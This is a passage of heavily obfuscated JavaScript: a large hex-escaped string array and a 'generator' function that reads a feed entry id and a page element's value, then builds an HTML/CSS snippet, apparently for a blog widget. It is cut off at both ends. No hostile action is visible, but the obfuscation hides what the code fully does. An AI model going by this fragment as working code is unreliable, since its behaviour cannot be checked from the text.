x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(